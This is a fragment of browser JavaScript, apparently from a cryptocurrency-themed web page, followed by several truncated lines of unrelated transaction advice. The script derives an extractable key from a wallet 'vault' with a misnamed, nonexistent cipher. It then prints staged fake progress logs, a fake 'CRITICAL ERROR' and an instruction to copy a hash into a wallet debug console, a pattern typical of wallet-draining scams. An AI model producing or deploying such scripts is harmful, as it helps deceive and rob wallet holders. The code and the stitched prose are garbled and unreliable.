
  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(23)}, vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4603b7 inside Request is being rate limited.");

  console.error("CRITICAL ERROR: Manual patch required for Request is being rate limited.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Keeping a clear log of your transaction attem
their first appearance on-chain. Security par
Setting a higher priority fee can often push 
unlock the desired function. The evolution of